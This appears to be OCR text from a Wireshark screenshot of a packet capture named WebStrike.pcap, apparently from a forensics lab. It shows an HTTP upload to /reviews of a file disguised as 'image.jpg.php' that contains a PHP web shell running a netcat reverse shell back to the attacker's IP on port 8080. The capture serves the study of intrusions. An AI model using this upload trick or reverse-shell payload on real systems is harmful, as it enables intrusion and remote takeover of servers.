 WebStrike.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
60 49.757762 117.11.88.124 24.49.63.79 TCP 74 47580 → 80 [S
61 49.757925 24.49.63.79 117.11.88.124 TCP 74 80 → 47580 [S
62 49.758019 117.11.88.124 24.49.63.79 TCP 66 47580 → 80 [A
63 49.758143 117.11.88.124 24.49.63.79 HTTP 1302 POST /reviews
64 49.758300 24.49.63.79 117.11.88.124 TCP 66 80 → 47580 [A
65 49.758915 24.49.63.79 117.11.88.124 HTTP 296 HTTP/1.1 200
66 49.758985 117.11.88.124 24.49.63.79 TCP 66 47580 → 80 [A
67 54.759558 117.11.88.124 24.49.63.79 TCP 66 47580 → 80 [F
68 54.759745 24.49.63.79 117.11.88.124 TCP 66 80 → 47580 [F
69 54.759836 117.11.88.124 24.49.63.79 TCP 66 47580 → 80 [A
Frame 63: 1302 bytes on wire (10416 bits), 1302 bytes captured (10416 b
Ethernet II, Src: VMware_c0:00:09 (00:50:56:c0:00:09), Dst: VMware_61:9
Internet Protocol Version 4, Src: 117.11.88.124, Dst: 24.49.63.79
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 1288
Identification: 0xe058 (57432)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 63
Protocol: TCP (6)
Header Checksum: 0x3190 [validation disabled]
[Header checksum status: Unverified]
Source Address: 117.11.88.124
Destination Address: 24.49.63.79
Transmission Control Protocol, Src Port: 47580, Dst Port: 80, Seq: 1, A
0000 00
0010 05
0020 3f
0030 01
0040 28
0050 75
0060 31
0070 72
0080 67
0090 30
00a0 36
00b0 47
00c0 69
00d0 63
00e0 61
00f0 6c
0100 6e
0110 65
WebStrike.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help